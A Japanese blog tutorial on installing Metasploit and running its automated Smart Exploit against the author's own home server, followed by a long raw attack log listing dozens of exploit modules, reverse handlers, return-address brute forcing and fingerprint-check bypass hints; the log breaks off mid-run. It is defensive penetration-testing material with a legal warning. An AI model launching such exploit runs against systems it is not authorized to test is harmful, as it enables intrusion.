Metasploitとは

Metasploitは、セキュリティに関するフレームワークの一つで、脆弱性の検証やペネトレーションテストを実行することができます。いわゆるExploit(脆弱性を突いたコードの実行)を走らせて、サーバーが安全かどうかの検証を行うことのできる膨大なツール群が入っています。

こういったツールは悪意のある攻撃者にとっての侵入ツールとしても使えてしまいますが、自分のサービスの脆弱性を把握する上でもペネトレーションテストは欠かすことができません。セキュリティの原則は、敵を知り自分を知ることだと思います。今回はこのMetasploitを使ってExploit実行によるセキュリティ検証を行うところまで紹介します。

Metasploitのインストール

Metasploitは下記のサイトからダウンロードできます。

以前はかなりアングラ風のサイトだったのですが、プロジェクトがRapid7という企業に買収されてからはかなり商業サイト風になっています。ここから、クライアントOSに応じたバージョンをダウンロードします(無償版のコミュニティエディションと有償版のPro、Expressがあります)。私の場合は、metasploit-latest-linux-x64-installer.runをダウンロードしました。

Metasploitのインストールはrootユーザーで行います。いくつか対話式に質問に答えることになりますが、特にこだわりがなければデフォルトのままで問題ありません。

$ sudo ./metasploit-latest-linux-x64-installer.run

----------------------------------------------------------------------------

Welcome to the Metasploit Setup Wizard.

----------------------------------------------------------------------------

Please read the following License Agreement. You must accept the terms of this

agreement before continuing with the installation.

Press [Enter] to continue :

(ライセンス)

Do you accept this license? [y/n]: y

----------------------------------------------------------------------------

Installation folder

Please, choose a folder to install Metasploit

Select a folder [/opt/metasploit]:

----------------------------------------------------------------------------

Install as a service

You can optionally register Metasploit as a service. This way it will

automatically be started every time the machine is started.

Install Metasploit as a service? [Y/n]:

----------------------------------------------------------------------------

Metasploit Service

Please enter the port that the Metasploit service will use.

SSL Port [3790]:

----------------------------------------------------------------------------

Generate an SSL Certificate

Please provide the fully qualified domain name of this system below (e.g.

metasploit.example.com). A certificate is generated for a specific server name

and web browsers will alert users if the name does not match.

Server Name [localhost]:

Days of validity [3650]:

----------------------------------------------------------------------------

Setup is now ready to begin installing Metasploit on your computer.

Do you want to continue? [Y/n]:

----------------------------------------------------------------------------

Please wait while Setup installs Metasploit on your computer.

Installing

0% ______________ 50% ______________ 100%

#########################################

----------------------------------------------------------------------------

Setup has finished installing Metasploit on your computer.

Info: To access Metasploit, go to

https://localhost:3790 from your browser.

Press [Enter] to continue :

$

これでmetasploitがローカルホストの3790ポートで起動しましたので、ブラウザを開いてアクセスします(httpsであることに注意)。以降は基本ブラウザベースでテストを実行することになります(以前はCUIベースだったのですが、現在のマニュアルはWEBベースの実行を基本としています)。

ブラウザで https://localhost:3790 を開くと、まずログインユーザー作成を聞かれます。ユーザー名は自分の好きなIDを、パスワードは英数と特殊記号の組み合わせで8文字以上入力する必要があります。その後、コミュニティエディションのアクティベートを行うことになります。名前や国、電話番号の入力が必要です。アクティベートが完了すると、「Rapid7 – Metasploit Community License Activated」というタイトルでメールが送られてくるので、そのライセンスキーを入力します。



Metasploitの画面

Metasploitの画面はこんな感じです。

基本的には、まずホストの状態をスキャンして、コミュニティエディションの場合はコミュニティのモジュールを追加して脆弱性検証を実行することになります。

Exploit、Campaign、Web Appsなど幾つかの項目は、有償版のProのライセンスを購入しないと実行できません。ライセンスの購入は、$5,000と、かなり高額です。無償で使うにはコミュニティエディションでモジュールを追加していく流れになりますが、今回は単発でSmart Exploitを実行したかったので、7日間の有償版のお試しキーを入れました。その後は、Exploitによる脆弱性テストを行うことができます。

(私は自分の自宅サーバーに対してExploitを実行しました。自分の管理外のサーバーに対してスキャンやExploitを行うことは不正アクセス禁止法に抵触しますので、絶対にやらないようご注意ください)





Exploitの実行

ホストを選択してExploitを実行すると、以下のようにタスクが実行されます。

今回のExploitのタスクでは、私の自宅サーバーに対して以下の539通りの脆弱性攻撃を行われました。(以下、そのログです。けっこう長いです)

[*] [2013.03.07-20:49:43] Minimum rank: great, transport evasion level: 0, application evasion level: 0

[*] [2013.03.07-20:49:43] Target hosts: 10.0.0.100

[+] [2013.03.07-20:49:43] Workspace:geek Progress:1/100 (1%) Starting analysis

[+] [2013.03.07-20:49:43] Workspace:geek Progress:2/100 (2%) Analyzing exploits: filtering by vulnerability, port

[+] [2013.03.07-20:49:45] Workspace:geek Progress:3/100 (3%) Building exploit map: matching by vulnerability, port

[*] [2013.03.07-20:49:45] Matching exploits: 0 hosts processed (0 potential actions)

[+] [2013.03.07-20:49:46] Workspace:geek Progress:4/100 (4%) Building attack plan

[*] [2013.03.07-20:49:46] Finalizing attack plan: 534 total exploits

[+] [2013.03.07-20:49:46] Workspace:geek Progress:5/539 (0%) [1/534] 10.0.0.100:8008 - Matt Wright guestbook.pl Arbitrary Command Execution

[+] [2013.03.07-20:49:46] Workspace:geek Progress:6/539 (1%) [2/534] 10.0.0.100:80 - Matt Wright guestbook.pl Arbitrary Command Execution

[*] [2013.03.07-20:49:46] [0001] Started reverse double handler

[*] [2013.03.07-20:49:47] [0002] Started reverse double handler

[+] [2013.03.07-20:49:47] Workspace:geek Progress:7/539 (1%) [3/534] 10.0.0.100:443 - Matt Wright guestbook.pl Arbitrary Command Execution

[*] [2013.03.07-20:49:47] [0003] Started reverse double handler

[+] [2013.03.07-20:49:47] Workspace:geek Progress:8/539 (1%) [4/534] 10.0.0.100:587 - ClamAV Milter Blackhole-Mode Remote Code Execution

[*] [2013.03.07-20:49:47] [0004] Started reverse double handler

[+] [2013.03.07-20:49:48] Workspace:geek Progress:9/539 (1%) [5/534] 10.0.0.100:80 - RedHat Piranha Virtual Server Package passwd.php3 Arbitrary Command Execution

[-] [2013.03.07-20:49:48] [0005] Exploit failed [not-found]: The target server fingerprint "nginx/1.2.6 ( Powered by PHP/5.4.12 )" does not match "(?-mix:Apache)", use 'set FingerprintCheck false' to disable this check.

[+] [2013.03.07-20:49:49] Workspace:geek Progress:10/539 (1%) [6/534] 10.0.0.100:587 - Exim4 >= 4.69 string_format Function Heap Buffer Overflow

[*] [2013.03.07-20:49:49] [0006] Started reverse double handler

[*] [2013.03.07-20:49:49] [0006] Connecting to 10.0.0.100:587 ...

[*] [2013.03.07-20:49:49] [0006] Server: 220 geek.sc ESMTP Postfix

[-] [2013.03.07-20:49:49] [0006] Exploit failed [no-target]: The target server is not running Exim!

[+] [2013.03.07-20:49:50] Workspace:geek Progress:11/539 (2%) [7/534] 10.0.0.100:8008 - RedHat Piranha Virtual Server Package passwd.php3 Arbitrary Command Execution

[-] [2013.03.07-20:49:50] [0007] Exploit failed [not-found]: The target server fingerprint "" does not match "(?-mix:Apache)", use 'set FingerprintCheck false' to disable this check.

[+] [2013.03.07-20:49:50] Workspace:geek Progress:12/539 (2%) [8/534] 10.0.0.100:445 - Samba "username map script" Command Execution

[*] [2013.03.07-20:49:50] [0008] Started reverse double handler

[+] [2013.03.07-20:49:51] Workspace:geek Progress:13/539 (2%) [9/534] 10.0.0.100:80 - Microsoft SQL Server Payload Execution via SQL Injection

[+] [2013.03.07-20:49:51] Workspace:geek Progress:14/539 (2%) [10/534] 10.0.0.100:80 - QuickTime Streaming Server parse_xml.cgi Remote Execution

[*] [2013.03.07-20:49:51] [0010] Started reverse double handler

[*] [2013.03.07-20:49:51] [0010] Sending post request with embedded command...

[*] [2013.03.07-20:49:52] [0009] Started reverse handler on 0.0.0.0:1033

[*] [2013.03.07-20:49:52] [0009] Warning: This module will leave toImlYtg.exe in the SQL Server %TEMP% directory

[*] [2013.03.07-20:49:52] [0009] Writing the debug.com loader to the disk...

[-] [2013.03.07-20:49:52] [0009] Exploit failed [no-target]: The SQL injection parameter was not specified in the GET path

[-] [2013.03.07-20:49:52] [0010] Server returned non-200 status code (404)

[+] [2013.03.07-20:49:52] Workspace:geek Progress:15/539 (2%) [11/534] 10.0.0.100:80 - TWiki Search Function Arbitrary Command Execution

[*] [2013.03.07-20:49:53] [0011] Started reverse double handler

[-] [2013.03.07-20:49:53] [0011] Exploit failed: Error sending exploit request

[+] [2013.03.07-20:49:53] Workspace:geek Progress:16/539 (2%) [12/534] 10.0.0.100:445 - Samba trans2open Overflow (*BSD x86)

[*] [2013.03.07-20:49:53] [0012] Started reverse handler on 0.0.0.0:1035

[*] [2013.03.07-20:49:53] [0012] Trying return address 0xbfbffdfc...

[+] [2013.03.07-20:49:54] Workspace:geek Progress:17/539 (3%) [13/534] 10.0.0.100:443 - RedHat Piranha Virtual Server Package passwd.php3 Arbitrary Command Execution

[-] [2013.03.07-20:49:54] [0013] Exploit failed [not-found]: The target server fingerprint "nginx/1.2.6 ( Powered by PHP/5.4.12 )" does not match "(?-mix:Apache)", use 'set FingerprintCheck false' to disable this check.

[*] [2013.03.07-20:49:55] [0012] Trying return address 0xbfbffcfc...

[+] [2013.03.07-20:49:55] Workspace:geek Progress:18/539 (3%) [14/534] 10.0.0.100:443 - Microsoft SQL Server Payload Execution via SQL Injection

[+] [2013.03.07-20:49:56] Workspace:geek Progress:19/539 (3%) [15/534] 10.0.0.100:8008 - Microsoft SQL Server Payload Execution via SQL Injection

[*] [2013.03.07-20:49:56] [0014] Started reverse handler on 0.0.0.0:1037

[*] [2013.03.07-20:49:56] [0014] Warning: This module will leave IsgYTpKw.exe in the SQL Server %TEMP% directory

[*] [2013.03.07-20:49:56] [0014] Writing the debug.com loader to the disk...

[-] [2013.03.07-20:49:56] [0014] Exploit failed [no-target]: The SQL injection parameter was not specified in the GET path

[+] [2013.03.07-20:49:56] Workspace:geek Progress:20/539 (3%) [16/534] 10.0.0.100:443 - QuickTime Streaming Server parse_xml.cgi Remote Execution

[*] [2013.03.07-20:49:56] [0012] Trying return address 0xbfbffbfc...

[*] [2013.03.07-20:49:57] [0015] Started reverse handler on 0.0.0.0:1038

[*] [2013.03.07-20:49:57] [0015] Warning: This module will leave ObvMijnO.exe in the SQL Server %TEMP% directory

[*] [2013.03.07-20:49:57] [0015] Writing the debug.com loader to the disk...

[-] [2013.03.07-20:49:57] [0015] Exploit failed [no-target]: The SQL injection parameter was not specified in the GET path

[*] [2013.03.07-20:49:57] [0016] Started reverse double handler

[*] [2013.03.07-20:49:57] [0016] Sending post request with embedded command...

[-] [2013.03.07-20:49:57] [0016] Server returned non-200 status code (400)

[+] [2013.03.07-20:49:57] Workspace:geek Progress:21/539 (3%) [17/534] 10.0.0.100:8008 - QuickTime Streaming Server parse_xml.cgi Remote Execution

[*] [2013.03.07-20:49:57] [0017] Started reverse double handler

[*] [2013.03.07-20:49:57] [0017] Sending post request with embedded command...

[-] [2013.03.07-20:49:57] [0017] Server returned non-200 status code (404)

[*] [2013.03.07-20:49:58] [0012] Trying return address 0xbfbffafc...

[+] [2013.03.07-20:49:59] Workspace:geek Progress:22/539 (4%) [18/534] 10.0.0.100:443 - TWiki Search Function Arbitrary Command Execution

[*] [2013.03.07-20:49:59] [0018] Started reverse double handler

[-] [2013.03.07-20:49:59] [0018] Exploit failed: Error sending exploit request

[*] [2013.03.07-20:49:59] [0012] Trying return address 0xbfbff9fc...

[+] [2013.03.07-20:49:59] Workspace:geek Progress:23/539 (4%) [19/534] 10.0.0.100:80 - AWStats configdir Remote Command Execution

[*] [2013.03.07-20:50:00] [0019] Started reverse double handler

[*] [2013.03.07-20:50:00] [0019] The server returned: 404 Not Found

[*] [2013.03.07-20:50:00] [0019] This server may not be vulnerable

[+] [2013.03.07-20:50:00] Workspace:geek Progress:24/539 (4%) [20/534] 10.0.0.100:80 - vBulletin misc.php Template Name Arbitrary Code Execution

[*] [2013.03.07-20:50:00] [0020] Started reverse double handler

[-] [2013.03.07-20:50:00] [0020] exploit failed: no response

[+] [2013.03.07-20:50:00] Workspace:geek Progress:25/539 (4%) [21/534] 10.0.0.100:443 - AWStats configdir Remote Command Execution

[*] [2013.03.07-20:50:00] [0021] Started reverse double handler

[*] [2013.03.07-20:50:00] [0021] The server returned: 400 Bad Request

[*] [2013.03.07-20:50:00] [0021] This server may not be vulnerable

[*] [2013.03.07-20:50:00] [0012] Trying return address 0xbfbff8fc...

[+] [2013.03.07-20:50:01] Workspace:geek Progress:26/539 (4%) [22/534] 10.0.0.100:8008 - TWiki Search Function Arbitrary Command Execution

[*] [2013.03.07-20:50:02] [0022] Started reverse double handler

[-] [2013.03.07-20:50:02] [0022] Exploit failed: Error sending exploit request

[*] [2013.03.07-20:50:02] [0012] Trying return address 0xbfbff7fc...

[+] [2013.03.07-20:50:02] Workspace:geek Progress:27/539 (5%) [23/534] 10.0.0.100:443 - vBulletin misc.php Template Name Arbitrary Code Execution

[*] [2013.03.07-20:50:02] [0023] Started reverse double handler

[-] [2013.03.07-20:50:02] [0023] exploit failed: no response

[+] [2013.03.07-20:50:03] Workspace:geek Progress:28/539 (5%) [24/534] 10.0.0.100:8008 - AWStats configdir Remote Command Execution

[*] [2013.03.07-20:50:03] [0024] Started reverse double handler

[*] [2013.03.07-20:50:03] [0012] Trying return address 0xbfbff6fc...

[*] [2013.03.07-20:50:03] [0024] The server returned: 404 Not Found

[*] [2013.03.07-20:50:03] [0024] This server may not be vulnerable

[+] [2013.03.07-20:50:03] Workspace:geek Progress:29/539 (5%) [25/534] 10.0.0.100:443 - phpBB viewtopic.php Arbitrary Code Execution

[*] [2013.03.07-20:50:03] [0025] Started reverse double handler

[*] [2013.03.07-20:50:04] [0025] No valid topic ID found, please specify the TOPIC option.

[*] [2013.03.07-20:50:04] [0012] Trying return address 0xbfbff5fc...

[+] [2013.03.07-20:50:05] Workspace:geek Progress:30/539 (5%) [26/534] 10.0.0.100:80 - phpBB viewtopic.php Arbitrary Code Execution

[*] [2013.03.07-20:50:05] [0026] Started reverse double handler

[+] [2013.03.07-20:50:05] Workspace:geek Progress:31/539 (5%) [27/534] 10.0.0.100:80 - Cacti graph_view.php Remote Command Execution

[*] [2013.03.07-20:50:05] [0027] Started reverse double handler

[-] [2013.03.07-20:50:05] [0027] Could not locate a valid image ID

[*] [2013.03.07-20:50:06] [0012] Trying return address 0xbfbff4fc...

[+] [2013.03.07-20:50:06] Workspace:geek Progress:32/539 (5%) [28/534] 10.0.0.100:80 - PHP XML-RPC Arbitrary Code Execution

[*] [2013.03.07-20:50:06] [0028] Started reverse double handler

[-] [2013.03.07-20:50:06] [0028] exploit failed: no response

[+] [2013.03.07-20:50:06] Workspace:geek Progress:33/539 (6%) [29/534] 10.0.0.100:80 - WordPress cache_lastpostdate Arbitrary Code Execution

[*] [2013.03.07-20:50:07] [0029] Started reverse handler on 0.0.0.0:1052

[*] [2013.03.07-20:50:07] [0029] The server returned: 400 Bad Request

[*] [2013.03.07-20:50:07] [0012] Trying return address 0xbfbff3fc...

[*] [2013.03.07-20:50:07] [0026] No valid topic ID found, please specify the TOPIC option.

[*] [2013.03.07-20:50:08] [0012] Trying return address 0xbfbff2fc...

[+] [2013.03.07-20:50:08] Workspace:geek Progress:34/539 (6%) [30/534] 10.0.0.100:8008 - vBulletin misc.php Template Name Arbitrary Code Execution

[*] [2013.03.07-20:50:08] [0030] Started reverse double handler

[-] [2013.03.07-20:50:08] [0030] exploit failed: no response

[+] [2013.03.07-20:50:09] Workspace:geek Progress:35/539 (6%) [31/534] 10.0.0.100:8008 - phpBB viewtopic.php Arbitrary Code Execution

[*] [2013.03.07-20:50:09] [0031] Started reverse double handler

[*] [2013.03.07-20:50:09] [0012] Trying return address 0xbfbff1fc...

[+] [2013.03.07-20:50:10] Workspace:geek Progress:36/539 (6%) [32/534] 10.0.0.100:8008 - Cacti graph_view.php Remote Command Execution

[*] [2013.03.07-20:50:10] [0032] Started reverse double handler

[-] [2013.03.07-20:50:10] [0032] Could not locate a valid image ID

[*] [2013.03.07-20:50:10] [0031] No valid topic ID found, please specify the TOPIC option.

[+] [2013.03.07-20:50:10] Workspace:geek Progress:37/539 (6%) [33/534] 10.0.0.100:80 - Simple PHP Blog >= 0.4.0 Remote Command Execution

[*] [2013.03.07-20:50:10] [0033] Started reverse handler on 0.0.0.0:1056

[-] [2013.03.07-20:50:10] [0033] Exploit failed [not-vulnerable]: Failed to retrieve hash, server may not be vulnerable.

[*] [2013.03.07-20:50:11] [0012] Trying return address 0xbfbff0fc...

[+] [2013.03.07-20:50:11] Workspace:geek Progress:38/539 (7%) [34/534] 10.0.0.100:8008 - PHP XML-RPC Arbitrary Code Execution

[*] [2013.03.07-20:50:11] [0034] Started reverse double handler

[-] [2013.03.07-20:50:11] [0034] exploit failed: no response

[*] [2013.03.07-20:50:12] [0012] Trying return address 0xbfbfeffc...

[+] [2013.03.07-20:50:12] Workspace:geek Progress:39/539 (7%) [35/534] 10.0.0.100:80 - HP Openview connectedNodes.ovpl Remote Command Execution

[*] [2013.03.07-20:50:13] [0035] Started reverse double handler

[*] [2013.03.07-20:50:13] [0035] The server returned: 404 Not Found

[*] [2013.03.07-20:50:13] [0035] This server may not be vulnerable

[+] [2013.03.07-20:50:13] Workspace:geek Progress:40/539 (7%) [36/534] 10.0.0.100:80 - Barracuda IMG.PL Remote Command Execution

[*] [2013.03.07-20:50:13] [0036] Started reverse double handler

[*] [2013.03.07-20:50:13] [0036] The server returned: 404 Not Found

[*] [2013.03.07-20:50:13] [0036] This server may not be vulnerable

[*] [2013.03.07-20:50:13] [0012] Trying return address 0xbfbfeefc...

[+] [2013.03.07-20:50:13] Workspace:geek Progress:41/539 (7%) [37/534] 10.0.0.100:443 - Cacti graph_view.php Remote Command Execution

[*] [2013.03.07-20:50:13] [0037] Started reverse double handler

[-] [2013.03.07-20:50:13] [0037] Could not locate a valid image ID

[+] [2013.03.07-20:50:14] Workspace:geek Progress:42/539 (7%) [38/534] 10.0.0.100:8008 - WordPress cache_lastpostdate Arbitrary Code Execution

[*] [2013.03.07-20:50:14] [0038] Started reverse handler on 0.0.0.0:1061

[*] [2013.03.07-20:50:14] [0038] The server returned: 200 OK

[*] [2013.03.07-20:50:14] [0012] Trying return address 0xbfbfedfc...

[*] [2013.03.07-20:50:16] [0012] Trying return address 0xbfbfecfc...

[+] [2013.03.07-20:50:16] Workspace:geek Progress:43/539 (7%) [39/534] 10.0.0.100:443 - PHP XML-RPC Arbitrary Code Execution

[*] [2013.03.07-20:50:16] [0039] Started reverse double handler

[-] [2013.03.07-20:50:16] [0039] exploit failed: no response

[+] [2013.03.07-20:50:16] Workspace:geek Progress:44/539 (8%) [40/534] 10.0.0.100:8008 - Simple PHP Blog >= 0.4.0 Remote Command Execution

[*] [2013.03.07-20:50:16] [0040] Started reverse handler on 0.0.0.0:1063

[-] [2013.03.07-20:50:16] [0040] Exploit failed [not-vulnerable]: Failed to retrieve hash, server may not be vulnerable.

[+] [2013.03.07-20:50:17] Workspace:geek Progress:45/539 (8%) [41/534] 10.0.0.100:8008 - HP Openview connectedNodes.ovpl Remote Command Execution

[*] [2013.03.07-20:50:17] [0041] Started reverse double handler

[*] [2013.03.07-20:50:17] [0041] The server returned: 404 Not Found

[*] [2013.03.07-20:50:17] [0041] This server may not be vulnerable

[*] [2013.03.07-20:50:17] [0012] Trying return address 0xbfbfebfc...

[+] [2013.03.07-20:50:17] Workspace:geek Progress:46/539 (8%) [42/534] 10.0.0.100:80 - TWiki History TWikiUsers rev Parameter Command Execution

[*] [2013.03.07-20:50:17] [0042] Started reverse double handler

[-] [2013.03.07-20:50:18] [0042] Exploit failed: Error sending exploit request

[+] [2013.03.07-20:50:18] Workspace:geek Progress:47/539 (8%) [43/534] 10.0.0.100:8008 - Barracuda IMG.PL Remote Command Execution

[*] [2013.03.07-20:50:18] [0012] Trying return address 0xbfbfeafc...

[*] [2013.03.07-20:50:18] [0043] Started reverse double handler

[*] [2013.03.07-20:50:19] [0043] The server returned: 404 Not Found

[*] [2013.03.07-20:50:19] [0043] This server may not be vulnerable

[+] [2013.03.07-20:50:19] Workspace:geek Progress:48/539 (8%) [44/534] 10.0.0.100:80 - PAJAX Remote Command Execution

[*] [2013.03.07-20:50:19] [0044] Started reverse handler on 0.0.0.0:1067

[*] [2013.03.07-20:50:19] [0044] The server returned: 404 Not Found

[+] [2013.03.07-20:50:20] Workspace:geek Progress:49/539 (9%) [45/534] 10.0.0.100:443 - WordPress cache_lastpostdate Arbitrary Code Execution

[*] [2013.03.07-20:50:20] [0012] Trying return address 0xbfbfe9fc...

[*] [2013.03.07-20:50:20] [0045] Started reverse handler on 0.0.0.0:1068

[*] [2013.03.07-20:50:20] [0045] The server returned: 400 Bad Request

[+] [2013.03.07-20:50:20] Workspace:geek Progress:50/539 (9%) [46/534] 10.0.0.100:443 - Simple PHP Blog >= 0.4.0 Remote Command Execution

[*] [2013.03.07-20:50:20] [0046] Started reverse handler on 0.0.0.0:1069

[-] [2013.03.07-20:50:20] [0046] Exploit failed [not-vulnerable]: Failed to retrieve hash, server may not be vulnerable.

[*] [2013.03.07-20:50:21] [0012] Trying return address 0xbfbfe8fc...

[+] [2013.03.07-20:50:21] Workspace:geek Progress:51/539 (9%) [47/534] 10.0.0.100:8008 - TWiki History TWikiUsers rev Parameter Command Execution

[*] [2013.03.07-20:50:22] [0047] Started reverse double handler

[-] [2013.03.07-20:50:22] [0047] Exploit failed: Error sending exploit request

[+] [2013.03.07-20:50:22] Workspace:geek Progress:52/539 (9%) [48/534] 10.0.0.100:80 - AWStats migrate Remote Command Execution

[*] [2013.03.07-20:50:22] [0048] Started reverse double handler

[*] [2013.03.07-20:50:22] [0012] Trying return address 0xbfbfe7fc...

[*] [2013.03.07-20:50:22] [0048] The server returned: 404 Not Found

[*] [2013.03.07-20:50:22] [0048] This server may not be vulnerable

[+] [2013.03.07-20:50:23] Workspace:geek Progress:53/539 (9%) [49/534] 10.0.0.100:8008 - PAJAX Remote Command Execution

[*] [2013.03.07-20:50:23] [0049] Started reverse handler on 0.0.0.0:1072

[*] [2013.03.07-20:50:23] [0049] The server returned: 500 Internal Server Error

[+] [2013.03.07-20:50:23] Workspace:geek Progress:54/539 (10%) [50/534] 10.0.0.100:8008 - AWStats migrate Remote Command Execution

[*] [2013.03.07-20:50:23] [0050] Started reverse double handler

[*] [2013.03.07-20:50:23] [0050] The server returned: 404 Not Found

[*] [2013.03.07-20:50:23] [0050] This server may not be vulnerable

[*] [2013.03.07-20:50:24] [0012] Trying return address 0xbfbfe6fc...

[+] [2013.03.07-20:50:24] Workspace:geek Progress:55/539 (10%) [51/534] 10.0.0.100:8008 - BASE base_qry_common Remote File Include

[*] [2013.03.07-20:50:25] [0051] Started reverse handler on 0.0.0.0:1074

